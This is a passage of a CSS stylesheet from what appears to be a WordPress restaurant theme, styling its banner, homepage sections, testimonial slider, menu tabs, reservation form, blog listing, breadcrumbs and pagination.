--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em !important;
  margin-bottom: 1.5em !important;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em !important;
  margin-bottom: 1.5em !important;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  width: 100%;
  vertical-align: top;
  height: 400px;
  border: 0;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin: 0;
  max-width: 100%;
  padding: 5px;
  background: #f4f3f2;
}

.wp-caption img[class*="wp-image-"],
.wp-caption img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 10px 0 2px;
}

.wp-caption-text {
  text-align: center;
  font: 700 12px/15px "Cardo", serif;
  text-transform: uppercase;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
  margin-left: -15px;
  margin-right: -15px;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.gallery-item img {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*common site style*/
.container {
  max-width: 1170px;
  margin: 0 auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container:after {
  content: "";
  display: block;
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row:after {
  content: "";
  display: block;
  clear: both;
}

/*header style*/
.site-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 3;
  padding: 25px 0 0;
}

.site-header .site-branding {
  float: left;
}

.site-header .site-branding .site-title {
  font-size: 28px;
  line-height: 29px;
  margin: 0;
  font-weight: 700;
  color: #f9c85b;
  font-family: "Cardo", serif;
  text-transform: uppercase;
}

.site-header .site-branding .site-title a {
  color: #f9c85b;
}

.site-header .site-branding .site-title a:hover,
.site-header .site-branding .site-title a:focus {
  text-decoration: none;
}

.site-header .site-branding .site-description {
  color: #fefefe;
  font-size: 14px;
  line-height: 17px;
}

/*banner style*/
.banner {
  background: #000;
  position: relative;
}

.banner:before {
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 1;
}

.banner img {
  width: 100%;
  opacity: 0.7;
  vertical-align: top;
}

.banner .banner-text {
  position: absolute;
  width: 100%;
  bottom: 20%;
  left: 0;
  z-index: 2;
  text-align: center;
  color: #fff;
  font-size: 18px;
}

.banner .banner-text .text {
  max-width: 750px;
  margin: 0 auto;
}

.banner .banner-text .title {
  font-size: 58px;
  line-height: 68px;
  font-weight: 700;
  font-family: "Cardo", serif;
  text-transform: uppercase;
  margin: 0 0 7px;
  display: block;
}

.banner-text p {
  margin: 0 0 31px;
}

.btn-green {
  font-size: 15px;
  line-height: 51px;
  height: 51px;
  background: #afc466;
  color: #f9f4ef;
  text-transform: uppercase;
  display: inline-block;
  font-weight: 700;
  padding: 0 22px;
  font-family: "Lato", sans-serif;
}

.banner .btn-scroll-down {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  z-index: 2;
  padding: 0 0 20px;
}

.banner .btn-scroll-down button {
  color: #fbfbfb;
  background: url(images/icon1.png) no-repeat 50% 0;
  padding: 58px 0 29px;
  position: relative;
  cursor: pointer;
  height: inherit;
  line-height: inherit;
}

.banner .btn-scroll-down button:after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  background: url(images/arrow-down.png) no-repeat;
  width: 34px;
  height: 18px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  -webkit-transition: linear 0.1s;
  -moz-transition: linear 0.1s;
  transition: linear 0.1s;
}

.banner .btn-scroll-down button:hover {
  text-decoration: none;
}

.banner .btn-scroll-down button:hover:after,
.banner .btn-scroll-down button:focus-within:after {
  -webkit-transform: translate(-50%, 5px);
  -moz-transform: translate(-50%, 5px);
  transform: translate(-50%, 5px);
}

.btn-green:after {
  content: "";
  margin-left: 13px;
  width: 16px;
  height: 20px;
  display: inline-block;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 448 512'%3E%3Cpath d='M340.485 366l99.03-99.029c4.686-4.686 4.686-12.284 0-16.971l-99.03-99.029c-7.56-7.56-20.485-2.206-20.485 8.485v71.03H12c-6.627 0-12 5.373-12 12v32c0 6.627 5.373 12 12 12h308v71.03c0 10.689 12.926 16.043 20.485 8.484z'/%3E%3C/svg%3E") center center no-repeat;
  -webkit-transform: translateY(4px);
  -moz-transform: translateY(4px);
  transform: translateY(4px);
}

.btn-green:hover {
  text-decoration: none;
  background: #95a757;
  color: #f9f4ef;
}

.banner .btn-green:focus {
  color: #fff;
  outline: thin dotted #fff;
  outline-offset: 2px;
  text-decoration: none;
}

.btn-green:focus {
  color: #fff;
  text-decoration: none;
  outline: thin dotted #000;
  outline-offset: 2px;
}

.custom-background-image,
.custom-background-color {
  margin: 20px;
}

/*section-1 style*/
.section-1 {
  padding: 81px 0;
  text-align: center;
}

.section-1 .header {
  max-width: 710px;
  margin: 0 auto 42px;
}

.section-1 .header .main-title {
  font: 700 38px/42px "Cardo", serif;
  color: #3f3d33;
  position: relative;
  padding: 0 0 22px;
  margin: 0 0 13px;
}

.section-1 .header .main-title:after {
  width: 66px;
  height: 1px;
  background: #ebda9a;
  content: "";
  position: absolute;
  left: 45.5%;
  bottom: 0;
}

.section-1 .col {
  width: 33.3333%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.section-1 .col .img-holder {
  margin: 0 0 31px;
}

.section-1 .col .img-holder svg {
  width: 230px;
  vertical-align: top;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 6px solid #fcfbfa;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}

.section-1 .col .img-holder img {
  border: 6px solid #fcfbfa;
  border-radius: 50%;
  -webkit-border-radius: 150px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  vertical-align: top;
}

.section-1 .col .text-holder .title {
  font: 700 23px/27px "Cardo", serif;
  color: #3f3d33;
  margin: 0 0 11px;
}

.section-1 .col .text-holder .title a {
  color: #3f3d33;
}

.section-1 .col .text-holder .title a:hover,
.section-1 .col .text-holder .title a:focus {
  text-decoration: none;
  color: #9db05c;
}

/*section-2 style*/
.section-2 {
  padding: 90px 0;
  position: relative;
  background-attachment: fixed !important;
}

.section-2:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.4);
}

.section-2 .holder {
  background: #fcfbfa;
  padding: 15px;
  position: relative;
  z-index: 1;
}

.section-2 .col {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

.section-2 .images {
  overflow: hidden;
  margin-left: -7px;
  margin-right: -7px;
}

.section-2 .img-holder {
  float: left;
  width: 50%;
  padding-left: 7px;
  padding-right: 7px;
}

.section-2 .img-holder img {
  vertical-align: top;
}

.section-2 .text-holder {
  padding: 39px 0 0 9px;
}

.section-2 .main-title {
  font-size: 38px;
  line-height: 42px;
  color: #3f3d33;
  font-weight: 400;
  font-family: "Cardo", serif;
  position: relative;
  padding-bottom: 22px;
  margin: 0 0 21px;
}

.section-2 .main-title:after {
  width: 66px;
  height: 1px;
  background: #ebda9a;
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
}

/*section-3 style*/
.section-3 {
  padding: 76px 0;
}

.section-3 .text-holder {
  float: left;
  width: 58.3333%;
  padding-left: 15px;
  padding-right: 15px;
}

.section-3 .text-holder .main-title {
  color: #3f3d33;
  font: 700 38px/42px "Cardo", serif;
  margin: 0 0 13px;
  padding: 0 0 22px;
  position: relative;
}

.section-3 .text-holder .main-title:after {
  background: #ebda9a;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 66px;
}

.section-3 .text-holder .services-holder {
  margin: 40px 0 0;
}

.section-3 .text-holder .services {
  margin: 0 0 17px;
}

.section-3 .text-holder .services .icon-holder {
  float: left;
  width: 35px;
  margin-right: 12px;
}

.section-3 .text-holder .services .text {
  overflow: hidden;
}

.section-3 .text-holder .services h3 {
  font: 700 23px/27px "Cardo", serif;
  color: #3f3d33;
  margin: 0 0 9px;
}

.section-3 .img-holder {
  float: left;
  width: 41.6667%;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 38px;
}

.section-3 .img-holder img {
  border: 6px solid #fcfbfa;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}

/*section-4 style*/
.section-4 {
  padding: 78px 0;
  position: relative;
  background-attachment: fixed !important;
}

.section-4:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.4);
}

.section-4 .container {
  position: relative;
  z-index: 1;
}

.section-4 .header {
  max-width: 690px;
  margin: 0 auto 40px;
  text-align: center;
  color: #fff;
}

.section-4 .header .main-title {
  color: #fff;
  font: 700 38px/42px "Cardo", serif;
  margin: 0 0 13px;
  padding: 0 0 22px;
  position: relative;
}

.section-4 .header .main-title:after {
  background: #fff;
  bottom: 0;
  content: "";
  height: 1px;
  left: 45.5%;
  position: absolute;
  width: 66px;
}

.section-4 .testimonial-holder {
  background: #fcfbfa;
  text-align: center;
  padding: 48px 0;
}

.section-4 .testimonial-holder .holder {
  max-width: 810px;
  margin: 0 auto;
}

.section-4 .testimonial-holder blockquote {
  margin: 0;
  font-size: 18px;
  line-height: 28px;
  color: #515050;
  padding: 87px 0 0;
  background: url(images/bg-quote.png) no-repeat 50% 0;
}

.section-4 .testimonial-holder blockquote cite {
  font: 700 19px/23px "Cardo", serif;
  color: #515050;
}

ul#testimonial-slider,
ul#testimonial-slider-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}

.section-4 #testimonial-slider-nav li img {
  border-radius: 50%;
  -webkit-border-radius: 100px;
  position: relative;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.section-4 #testimonial-slider-nav .slick-list {
  margin-left: auto;
  margin-right: auto;
}

.section-4 #testimonial-slider-nav .slick-list .slick-slide {
  padding: 0 15px;
}

.section-4 #testimonial-slider-nav .slick-list li {
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}

.section-4 #testimonial-slider-nav .slick-list li:hover {
  border-radius: 50%;
  -webkit-border-radius: 100px;
  cursor: pointer;
}

.section-4 #testimonial-slider-nav .slick-list li:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}

.section-4 #testimonial-slider-nav .slick-current li:after {
  background: none;
}

.section-4 #testimonial-slider .slick-arrow {
  width: 32px;
  display: block;
  top: 50%;
  height: 32px;
  cursor: pointer;
  position: absolute;
  z-index: 99;
  margin-top: -16px;
  text-indent: 40px;
  overflow: hidden;
  outline: none;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: opacity 0.35s linear 0s;
  transition: opacity 0.35s linear 0s;
}

.section-4 #testimonial-slider .slick-prev {
  background: url(images/btn-prev.png) no-repeat;
  width: 32px;
  height: 32px;
  top: 100%;
  left: 0;
  margin-top: -32px;
}

.section-4 #testimonial-slider .slick-next {
  background: url(images/btn-next.png) no-repeat;
  width: 32px;
  height: 32px;
  top: 100%;
  margin-top: -32px;
  right: 0;
}

.section-4 #testimonial-slider .slick-arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*section-5 style*/
.section-5 .tab-content {
  display: none;
}

.section-5 .tab-content .row {
  display: flex;
  flex-wrap: wrap;
}

.section-5 #content-1 {
  display: block;
}

.section-5 {
  padding: 78px 0;
}

.section-5 .header {
  max-width: 710px;
  margin: 0 auto 48px;
  text-align: center;
}

.section-5 .header .main-title {
  color: #3f3d33;
  font: 700 38px/42px "Cardo", serif;
  margin: 0 0 13px;
  padding: 0 0 22px;
  position: relative;
}

.section-5 .header .main-title:after {
  background: #ebda9a;
  bottom: 0;
  content: "";
  height: 1px;
  left: 45.5%;
  position: absolute;
  width: 66px;
}

.section-5 .tabs {
  margin: 0 0 60px;
  padding: 0;
  list-style: none;
  font-size: 17px;
  text-align: center;
  color: #555245;
}

.section-5 .tabs button {
  display: inline-block;
  border-bottom: 1px solid #545248;
  padding: 0 26px 4px;
  margin: 0 -2px;
  position: relative;
  cursor: pointer;
  font-size: 17px;
  line-height: inherit;
  background: none;
  color: inherit;
  font-weight: 400;
}

.section-5 .tabs .active:after {
  content: "";
  position: absolute;
  bottom: -7px;
  left: 44%;
  background: url(images/tab-active.png) no-repeat;
  width: 14px;
  height: 7px;
}

.section-5 .tab-content .col {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

.section-5 .tab-content .img-holder {
  float: left;
  width: 60px;
  margin-right: 21px;
}

.section-5 .tab-content .img-holder img {
  border-radius: 50%;
  -webkit-border-radius: 100px;
  border: 2px solid #fafafa;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}

.section-5 .tab-content .text-holder {
  overflow: hidden;
}

.section-5 .tab-content .text-holder h3 {
  font: 700 18px/22px "Cardo", serif;
  color: #3f3d33;
  float: left;
  margin: 0 0 6px;
}

.section-5 .tab-content .text-holder h3 a {
  color: #3f3d33;
}

.section-5 .tab-content .text-holder h3 a:hover {
  color: #9db05c;
  text-decoration: none;
}

.section-5 .tab-content .text-holder .price {
  float: right;
  font: 700 18px/22px "Cardo", serif;
  color: #edbc4f;
}

.section-5 .tab-content .text-holder .heading {
  overflow: hidden;
  padding-right: 9px;
}

.section-5 .tab-content .holder {
  border-bottom: 1px solid #d6d5d3;
  margin-right: 15px;
  padding-bottom: 14px;
  margin-bottom: 32px;
}

.section-5 .tab-content .holder:after {
  content: "";
  display: block;
  clear: both;
}

/*section-6 style*/
.section-6 {
  padding: 77px 0;
  position: relative;
  background-attachment: fixed !important;
}

.section-6:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.4);
}

.section-6 .container {
  position: relative;
  z-index: 2;
}

.section-6 .header {
  color: #fff;
  margin: 0 auto 35px;
  max-width: 690px;
  text-align: center;
}

.section-6 .header .main-title {
  color: #fff;
  font: 700 38px/42px "Cardo", serif;
  margin: 0 0 13px;
  padding: 0 0 22px;
  position: relative;
}

.section-6 .header .main-title:after {
  background: #fff;
  bottom: 0;
  content: "";
  height: 1px;
  left: 45.5%;
  position: absolute;
  width: 66px;
}

/********** reservation-form changed to wpcf7-form**************************/
.section-6 .wpcf7-form {
  margin: 0 auto;
  max-width: 555px;
}

.section-6 .wpcf7-form select {
  width: 100%;
  height: 46px;
  border: 0;
  background: rgba(255, 254, 253, 0.9) none repeat scroll 0 0;
}

.section-6 .wpcf7-form label {
  display: block;
  margin: 0 0 10px;
  color: #f7f4f4;
}

.section-6 .wpcf7-form input[type="text"],
.section-6 .wpcf7-form input[type="email"],
.section-6 .wpcf7-form input[type="date"] {
  width: 100%;
  background: rgba(255, 254, 253, 0.9);
  border: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  /*outline: none;*/
  font-size: 14px;
  color: #313131;
  padding: 18px 14px;
}

.section-6 .wpcf7-form input[type="text"]:focus,
.section-6 .wpcf7-form input[type="email"]:focus,
.section-6 .wpcf7-form input[type="date"]:focus,
.section-6 .wpcf7-form input[type="date"]:focus,
.section-6 .wpcf7-form select:focus,
.section-6 .wpcf7-form textarea:focus {
  outline: thin dotted #fff;
  outline-offset: 2px;
}

.section-6 .wpcf7-form .form-row {
  margin: 0 0 21px;
  overflow: hidden;
}

.section-6 .wpcf7-form .date {
  float: left;
  width: 273px;
  position: relative;
}

.section-6 .wpcf7-form .time {
  float: right;
  width: 273px;
}

.section-6 .wpcf7-form textarea {
  width: 100%;
  padding: 18px 14px;
  background: rgba(255, 254, 253, 0.9);
  border: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  outline: none;
  font-size: 14px;
  color: #313131;
  height: 185px !important;
  resize: none;
}

.section-6 .wpcf7-form input[type="submit"] {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  color: #f9f4ef;
  background: #afc466;
  height: 62px;
  line-height: 62px;
  width: 100%;
  font-size: 15px;
  /*outline: none;*/
}

.section-6 .wpcf7-form input[type="submit"]:hover {
  background: #95a757;
}

.section-6 .wpcf7-form .info {
  text-align: center;
  color: #fff;
  display: block;
}

/*blog-section style*/
.blog-section {
  padding: 78px 0;
}

.blog-section .header {
  margin: 0 auto 53px;
  max-width: 690px;
  text-align: center;
}

.blog-section .header .main-title {
  color: #3f3d33;
  font: 700 38px/42px "Cardo", serif;
  margin: 0 0 13px;
  padding: 0 0 22px;
  position: relative;
}

.blog-section .header .main-title:after {
  background: #ebda9a;
  bottom: 0;
  content: "";
  height: 1px;
  left: 45.5%;
  position: absolute;
  width: 66px;
}

.blog-section .post {
  overflow: hidden;
  margin: 0 0 42px;
}

.blog-section .post .post-thumbnail {
  float: left;
  width: 390px;
  margin-right: 30px;
}

.blog-section .post:nth-child(2n) .post-thumbnail {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}

.blog-section .post .post-thumbnail img {
  vertical-align: top;
  width: 100%;
}

.blog-section .post .text-holder {
  overflow: hidden;
  margin: 37px 0 0;
}

.blog-section .post .text-holder .entry-header .entry-meta {
  font-size: 14px;
  color: #8c8a8a;
  margin: 0 0 9px;
}

.blog-section .post .text-holder .entry-header .entry-meta a {
  color: #8c8a8a;
}

.blog-section .post .text-holder .entry-header .entry-meta a:hover {
  text-decoration: none;
  color: #9db05c;
}

.blog-section .post .text-holder .entry-header .entry-title {
  font: 700 23px/27px "Cardo", serif;
  color: #3f3d33;
  border-bottom: 1px solid #d5d4d3;
  padding: 0 0 19px;
  margin: 0 0 12px;
}

.blog-section .post .text-holder .entry-header .entry-title a {
  color: #3f3d33;
}

.blog-section .post .text-holder .entry-header .entry-title a:hover {
  color: #9db05c;
  text-decoration: none;
}

.blog-section .post .text-holder .entry-content {
  margin: 0;
}

.blog-section .post .text-holder .entry-footer .readmore {
  font-weight: 700;
  margin-right: 38px;
}

.blog-section .post .text-holder .entry-footer .more-link {
  font-weight: 700;
  margin-right: 38px;
}

.blog-section .post .text-holder .entry-footer .more-link {
  display: inline;
}

.blog-section .post .text-holder .entry-footer .more-link:after {
  content: "</br>";
  white-space: pre;
}

.blog-section .post .text-holder .entry-footer .more-link:before {
  content: "\br";
  white-space: pre;
}

.blog-section .post .text-holder .entry-footer .comments-link a {
  font-size: 14px;
  color: #8c8a8a;
  background: url(images/bg-comment.png) no-repeat 0 3px;
  padding-left: 22px;
  margin-right: 48px;
}

.blog-section .post .text-holder .entry-footer .share a {
  font-size: 14px;
  color: #8c8a8a;
  background: url(images/bg-share.png) no-repeat 0 2px;
  padding-left: 23px;
}

.blog-section .post .text-holder .entry-footer .comments-link a:hover,
.blog-section .post .text-holder .entry-footer .share a:hover {
  text-decoration: none;
  color: #9db05c;
}

/*map style*/
.map img {
  width: 100%;
  vertical-align: top;
}

/*inner page style*/
.header-inner {
  position: relative;
  background: #171616;
}

/*inner page style*/
.page-template-header {
  position: relative;
  background: #171616;
}

/*breadcrumbs style*/
.breadcrumbs {
  background: #f4f3f2;
}

#crumbs {
  font-size: 13px;
  line-height: 26px;
  font-weight: 700;
  color: #302f2f;
  padding: 8px 0;
}

#crumbs a {
  color: #8c8a8a;
  margin-right: 3px;
  margin-left: 3px;
}

#crumbs span:first-child {
  margin-left: 0;
}

#crumbs span:last-child .separator {
  display: none;
}

#crumbs a:hover {
  color: #302f2f;
  text-decoration: none;
}

#crumbs .current {
  margin-left: 3px;
}

#crumbs .current a {
  color: #302f2f;
  pointer-events: none;
  cursor: default;
}

/*blog page style*/
.site-content {
  padding: 45px 0;
}

#primary {
  float: left;
  width: 75%;
  padding-left: 15px;
  padding-right: 15px;
}

.full-width #primary {
  width: 100%;
}

#primary .site-main {
  padding-right: 30px;
}

#primary .post,
#primary .page {
  background: url(images/line.png) repeat-x 0 100%;
  padding: 0 0 36px;
  margin: 0 0 50px;
}

#primary .post .entry-header .entry-title {
  font: 700 29px/34px "Cardo", serif;
  color: #3f3d33;
  margin: 0 0 26px;
}

#primary .page .entry-header .entry-title {
  font: 700 38px/57px "Cardo", serif;
  color: #3f3d33;
  margin: 0 0 26px;
}

#primary .post .entry-header .entry-title a {
  color: #3f3d33;
}

#primary .post .entry-header .entry-title a:hover {
  color: #9db05c;
  text-decoration: none;
}

#primary .post .post-thumbnail,
#primary .page .post-thumbnail {
  display: block;
  height: 100%;
  margin: 0 0 21px;
}

#primary .post .post-thumbnail img,
#primary .page .post-thumbnail img {
  vertical-align: top;
}

#primary .post .entry-meta {
  font-size: 14px;
  font-weight: 700;
  color: #6b6a6a;
  margin: 0 0 16px;
}

#primary .post .entry-meta a {
  color: #6b6a6a;
}

#primary .post .entry-meta .byline {
  display: inline-block;
  margin-right: 42px;
}

#primary .post .entry-meta .byline:before {
  content: "";
  margin-right: 8px;
  display: inline-block;
  width: 11px;
  height: 14px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%236b6a6a' viewBox='0 0 448 512'%3E%3Cpath d='M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z'/%3E%3C/svg%3E") center center no-repeat;
}

#primary .post .entry-meta .posted-on {
  margin-right: 40px;
}

#primary .post .entry-meta .posted-on:before {
  content: "";
  margin-right: 8px;
  display: inline-block;
  width: 13px;
  height: 14px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%236b6a6a' viewBox='0 0 512 512'%3E%3Cpath d='M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z'/%3E%3C/svg%3E") center center no-repeat;
  -webkit-transform: translateY(1px);
  -moz-transform: translateY(1px);
  transform: translateY(1px);
}

#primary .post .entry-meta .comments-link {
  background: url(images/bg-comment.png) no-repeat 0 3px;
  padding-left: 22px;
}

#primary .post .entry-meta a:hover {
  text-decoration: none;
  color: #9db05c;
}

#primary .post .entry-content,
#primary .page .entry-content {
  margin: 0;
}

#primary .post .readmore {
  font-weight: 700;
}

#primary .post .readmore:hover {
  text-decoration: none;
  color: #515050;
}

#primary .post .more-link {
  font-weight: 700;
  display: block;
}

#primary .post .more-link:hover {
  text-decoration: none;
  color: #515050;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
  font: 700 18px/28px "Cardo", serif;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
  background: #f4f0ea;
  font-size: 18px;
  line-height: 28px;
  color: #4f4e4e;
  padding: 40px 34px;
  margin: 0 0 1.5em;
  border-left: 4px solid #9db05c;
}

#primary .post .entry-content blockquote p {
  margin: 0 0 20px;
}

#primary .post.format-status .entry-header .entry-title,
#primary .post.format-aside .entry-header .entry-title,
#primary .post.format-link .entry-header .entry-title {
  display: none;
}

/*pagination style*/
.pagination {
  text-align: center;
  font-size: 15px;
  margin: 0 0 30px;
}

.pagination a {
  display: inline-block;
  height: 42px;
  line-height: 42px;
  border: 1px solid #b0afaa;
  border-radius: 3px;
  padding: 0 15px;
  color: #b0afaa;
  margin: 0 1px;
}

.pagination .current,
.pagination a:hover {
  display: inline-block;
  height: 42px;
  line-height: 42px;
  border: 1px solid #f9c85b;
  background: #f9c85b;
  border-radius: 3px;
  padding: 0 15px;
  color: #2f2e26;
  margin: 0 1px;
  text-decoration: none;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
  font: 700 38px/46px "Cardo", serif;
  margin: 0;
  color: #3f3d33;
  margin: 0 0 10px;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
  font: 700 29px/35px "Cardo", serif;
  margin: 0;
  color: #3f3d33;
  margin: 0 0 13px;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
  font: 700 23px/28px "Cardo", serif;
  margin: 0;
  color: #3f3d33;
  margin: 0 0 17px;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
  font: 700 21px/25px "Cardo", serif;
  margin: 0;
  color: #3f3d33;
  margin: 0 0 20px;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
  font: 700 19px/23px "Cardo", serif;
  margin: 0;
  color: #3f3d33;
  margin: 0 0 18px;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
  font: 700 17px/20px "Cardo", serif;
  margin: 0;
  color: #3f3d33;
  margin: 0 0 18px;
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
  float: right;
  width: 263px;
  text-align: right;
  margin-left: 30px;
  margin-bottom: 30px;
  border-top: 3px solid #edeae4;
  padding-top: 5px;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
  float: left;
  width: 263px;
  text-align: left;
  margin-right: 30px;
  margin-bottom: 30px;
  border-top: 3px solid #edeae4;
  padding-top: 5px;
}

#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
  float: left;
  font-size: 88px;
  line-height: 76px;
  font-weight: 700;
  color: #515050;
  margin-right: 20px;
}

#primary .post .entry-content .highlight,
#primary .page .entry-content .highlight {
  background: #fadc9b;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
